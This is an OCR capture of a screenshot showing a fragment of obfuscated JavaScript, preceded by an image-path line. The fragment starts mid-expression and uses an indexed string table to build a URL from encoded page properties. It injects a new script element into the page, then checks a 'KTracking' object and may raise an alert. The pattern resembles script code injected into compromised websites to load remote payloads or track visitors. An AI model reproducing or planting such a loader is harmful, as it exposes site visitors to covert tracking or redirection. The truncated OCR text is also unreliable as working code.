
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]]
(s)};if(document[_0xd052[11]][_0xd052[19]]===
_0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]]
(_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12])=== -1){alert(_0xd052[23])}